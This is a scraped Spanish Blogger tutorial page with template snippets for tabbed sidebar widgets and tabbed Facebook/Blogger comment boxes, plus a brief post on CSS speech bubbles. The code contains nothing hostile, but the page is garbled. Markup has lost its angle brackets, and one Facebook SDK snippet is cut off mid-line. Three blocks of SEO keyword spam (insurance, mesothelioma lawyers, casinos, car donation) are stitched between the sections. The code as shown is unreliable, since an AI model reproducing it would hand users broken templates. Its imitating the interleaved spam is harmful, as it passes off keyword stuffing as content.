window.onload!='function'){window.onload=function(){tabviewAutomatic(tabviewArgs)}}else{window.onload=function(){oldOnLoad();tabviewAutomatic(tabviewArgs)}}}if(typeof tabviewOptions=='undefined'){tabviewAutomaticOnLoad()}else{if(!tabviewOptions['manualStartup']){tabviewAutomaticOnLoad(tabviewOptions)}}// /scriptPaso 2) Añadir los Gadgtes Culminado el paso 1, busque el sidebar de su preferencia donde va a ubicar los Tabview o las pestañas y dentro de este pegar el siguiente codigo.div id='sidebar-wrapper'!--el sidebar--!--INICIO DE PESTAÑAS--div class='tabview' !--INICIO DE PESTAÑA1-- div class='tabviewtab' id='Pestaña1' title='Facebook' b:section class='sidebar-social' id='widget-pestana-1' maxwidgets='1' showaddelement='yes'/ /div !--FIN-- !--INICIO DE PESTAÑAS2-- div class='tabviewtab' id='Pestaña2' title='Twitter' b:section class='sidebar-social' id='widget-pestana-2' maxwidgets='1' showaddelement='yes'/ /div !--FIN-- !--INICIO PESTAÑAS3-- div class='tabviewtab' id='Pestaña3' title='Google +' b:section class='sidebar-social' id='widget-pestana-3' maxwidgets='1' showaddelement='yes'/ /div !--FIN--/div!--FIN--/div!--fin del sidebar--si tienen algun problema diganmelo para realizar la respectiva correcion
Cord Blood Condominios commodities Juguetes para niños Gas/Electricity Tecnología Acciones Los préstamos y donaciones Insurance Credit Vender Anualidad de Pago Attomey Donar coche a la caridad California Classes Online Making Money Asbestos Lawyers Loans Mortgage Lawyer Colegios en línea Degree MBA ranking España Recovery Digital Photography Donate actions Hosting Casino reviews Claim Conference Call Trading Negocios Software Donate Car for Tax Credit Universidades Politics online Transfer Sell Annuity Payment money Online games Fashion and Design Rehab Treatment Salud Cómo hacer dinero en línea Moda y Diseño Web Hosting y Dominios Fotografía digital Seguros
Intrega en tu Blog las cajas de comentarios de Facebook y de Blogger fácil y rápidamente
style .comments-page { background-color: rgba(255, 255, 255, 0.6);/*colo de fondo del contenedor*/ background-image: -webkit-linear-gradient(rgba(255,255,255,.5), rgba(255,255,255,0)); background-image: -moz-linear-gradient(rgba(255,255,255,.5), rgba(255,255,255,0)); background-image: -ms-linear-gradient(rgba(255,255,255,.5), rgba(255,255,255,0)); background-image: -o-linear-gradient(rgba(255,255,255,.5), rgba(255,255,255,0)); background-image: linear-gradient(rgba(255,255,255,.5), rgba(255,255,255,0)); width:100%; box-shadow: 0px 0px 8px #000; /* Sombra */ } #blogger-comments-page { padding: 0px 5px; display: none;} .comments-tab { float: left; font-size:14px; /* Tamaño de la fuente en las pestañas */ padding: 0 40px; height: 0; line-height: 30px; text-transform: uppercase; cursor: pointer; color: #ffffff; border-right: 30px solid transparent; border-bottom: 30px solid #3D3D3D; border-bottom-color: #d50ee7; } .comments-tab-icon { height: 14px; width: auto; margin-right: 3px;} .comments-tab:hover { color: #ffffff; border-right: 30px solid transparent; border-bottom: 30px solid #3D3D3D; border-bottom-color: #8ef44b; } .inactive-select-tab { color: #ffffff; border-right: 30px solid transparent; border-bottom: 30px solid #3D3D3D; border-bottom-color: #346de3; } /style script src='http://connect.facebook.net/en_US/all.js#xfbml=1'/ script src='http://code.jquery.com/jquery-latest.js'/ script type='text/javascript' //![CDATA[ function commentToggle(selectTab) { jQuery('.comments-tab').addClass('inactive-select-tab'); jQuery(selectTab).removeClass('inactive-select-tab'); jQuery('.comments-page').hide(); jQuery(selectTab + '-page').show(); } // /scriptPaso 2) Añadir las Cajas de Comentarios Terminado el paso uno buscamos con el buscador la siguiente linea de código.b:includable id='comments' var='post'una vez encontrada seleccione todo asta el cierre de del includable/b:includable ,y reemplace por el siguiente código.
b:includable id='comments' var='post' div class='comments' id='comments'!--INICIO COMENTARIOS--centertabletbodytrtddiv class='comments-tab' id='fb-comments' onclick='javascript:commentToggle("#fb-comments");' style='float:left;' title='Comentarios Facebook' img class='comments-tab-icon' src='http://cdn1.iconfinder.com/data/icons/WPZOOM_Social_Networking_Icon_Set/32/facebook.png'/ fb:comments-count expr:href='data:post.url'/ Facebook Comentarios /div/tdtddiv class='comments-tab inactive-select-tab' id='blogger-comments' onclick='javascript:commentToggle('#blogger-comments');' title='Comentarios Blogger'img class='comments-tab-icon' src='http://cdn1.iconfinder.com/data/icons/new_google_product_icons_by_carlosjj-dwke/32/blogger.png'/data:post.numComments/ Blogger Comentarios/div/td/tr/tbody/tablediv class='comments-page' id='fb-comments-page'b:if cond='data:blog.pageType == "item"'div id='fb-root'/div id='fb-root'/script(function(d){var js, id = 'facebook-jssdk'; if (d.getElementById(id)) {return;}js = d.createElement('script'); js.id = id; js.async = true;js.src = "/scriptfb:comments colorscheme='light' expr:href='data:post.url' expr:title='data:post.title' expr:xid='data:post.id' width='740px'//b:if/divdiv class='comments comments-page' id='blogger-comments-page' style='display:none; '!--FIN DE ESTILO-- div id='mbt-form'!--FIN DE ESTILO-- a name='comment-form'/ b:if cond='data:mobile' h4 id='comment-post-message' a expr:id='data:widget.instanceId + "_comment-editor-toggle-link"' href='javascript:void(0)'data:postCommentMsg//a/h4 pdata:blogCommentMessage//p data:blogTeamBlogMessage/ a expr:href='data:post.commentFormIframeSrc' id='comment-editor-src'/ iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' style='display: none' width='100%'/ b:else/ h4 id='comment-post-message'data:postCommentMsg//h4 pdata:blogCommentMessage//p data:blogTeamBlogMessage/ a expr:href='data:post.commentFormIframeSrc' id='comment-editor-src'/ iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'/ /b:if data:post.friendConnectJs/ data:post.cmtfpIframe/ script type='text/javascript' BLOG_CMT_createIframe('data:post.appRpcRelayPath/', 'data:post.communityId/'); /script /div/div/center !--FIN--/div/b:includableb:includable id='threaded_comments' var='post'realizamos el mismo procedimiento que en el anterios seleccione todo asta el cierre del includable/b:includable yreemplace.
b:includable id='threaded_comments' var='post' div class='comments' id='comments' centertabletbodytrtddiv class='comments-tab' id='fb-comments' onclick='javascript:commentToggle("#fb-comments");' style='float:left;' title='Comentarios Facebook' img class='comments-tab-icon' src='http://cdn1.iconfinder.com/data/icons/WPZOOM_Social_Networking_Icon_Set/32/facebook.png'/ fb:comments-count expr:href='data:post.url'/ Facebook Comentarios /div/tdtddiv class='comments-tab inactive-select-tab' id='blogger-comments' onclick='javascript:commentToggle('#blogger-comments');' title='Comments from Blogger'img class='comments-tab-icon' src='http://cdn1.iconfinder.com/data/icons/new_google_product_icons_by_carlosjj-dwke/32/blogger.png'/data:post.numComments/ Blogger Comentarios/div/td/tr/tbody/tablediv class='comments-page' id='fb-comments-page'b:if cond='data:blog.pageType == "item"'div id='fb-root'/div id='fb-root'/script(function(d){var js, id = 'facebook-jssdk'; if (d.getElementById(id)) {return;}js = d.createElement('script'); js.id = id; js.async = true;js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";d.getElementsByTagName('head')[0].appendChild(js);}(document));/scriptfb:comments colorscheme='light' expr:href='data:post.url' expr:title='data:post.title' expr:xid='data:post.id' width='740px'//b:if/divdiv class='comments comments-page' id='blogger-comments-page' style='display:none; ' a name='comments'/ h4 b:if cond='data:post.numComments == 1' 1 data:commentLabel/: b:else/ data:post.numComments/ data:commentLabelPlural/: /b:if /h4 div class='comments-content' b:if cond='data:post.embedCommentForm' b:include data='post' name='threaded_comment_js'/ /b:if div id='comment-holder' data:post.commentHtml/ !--INICIO DE LIKE EN COMENTARIOS-- script type='text/javascript'var likeurl='data:blog.url/';//![CDATA[for(i=0;iitems_copy.length;i++){a=document.getElementById('c'+items_copy[i].id);gl="'"+items_copy[i].id+"'";b=a.innerHTML+'div class="like-cm" onmousemove="likecom('+gl+')"div id="like-cm'+items_copy[i].id+'"/div/div';a.innerHTML=b}function likecom(i){var a=document.getElementById('like-cm'+i);if(a){a.innerHTML='iframe style="margin:-6px 0 0 -13px" frameborder="0" allowtransparency="true" scrolling="no" height="20" src="http://www.blogger.com/blog-post-reactions.g?options=[Like]&textColor=%23666666#'+likeurl+i+'" width="100"/iframe'}}///script !--FIN-- /div /div p class='comment-footer' b:if cond='data:post.allowNewComments' b:include data='post' name='threaded-comment-form'/ b:else/ data:post.noNewCommentsText/ /b:if /p b:if cond='data:showCmtPopup' div id='comment-popup' iframe allowtransparency='true' frameborder='0' id='comment-actions' name='comment-actions' scrolling='no' /iframe /div /b:if div id='backlinks-container' div expr:id='data:widget.instanceId + "_backlinks-container"' b:if cond='data:post.showBacklinks' b:include data='post' name='backlinks'/ /b:if /div /div /div/center/div/b:includableColegios en línea online lawyers Insurance Donate Car to Charity California Treatment Recetas de Cocina Seguros Conference Call Trading coches híbridos Online Making Money Seguro de coche Cotizaciones Colorado Credit Hosting gratuito Mortgage Loans Health Attomey Web Hosting y Dominios Dinero Forex Tecnología de la información Degree Tecnología Donate Your Car for Kids Lawyer Curso de inglés básico Cómo hacer dinero en línea Digital Photography Transfer Online games Condominiums Structures Annuity Settlement Mobile casino Politics hosting Donate Casino Hosting Claim Mesothelioma Law Firm Los préstamos y donaciones MBA ranking España Software Recovery banks Gas/Electricity Classes Rehab
miércoles, 1 de mayo de 2013
Añade a tu sio web el estilo Burbuja(Bocadillo) ideal para títulos o cajas de comentarios
Hace unosdíasme pidieron como hacer comentarios tipo burbuja las cuales hay dos formas conimágeneso con css puro,aquíles traigo unacolecciónde diferentes formas de burbujas para sus sitios hechas enCSS PURO su autor (nicolasgallagher)pueden ver un ejemplo y apreciar la variedad de efectos.
Attomey Insurance Donate Car to Charity California Loans coches híbridos Bancos Degree online Leyes y abogados Trading Forex banks Politics Salud lawyers Cómo hacer dinero en línea Seguros Credit Hoteles Classes Mortgage Bufete de Abogados Mesothelioma Law Firm Recetas de Cocina Condominios Lawyer hotels Donate insurance Política Seguro Hosting Claim Conference Call Software Recovery Web Hosting and Domains Transfer Gas/Electricity Treatment Rehab Servicios duro de recuperación de la unidad de datos Casino Cord Blood Fashion and Design Fotografía digital Web Hosting y Dominios Curso de inglés básico Casino reviews MBA ranking España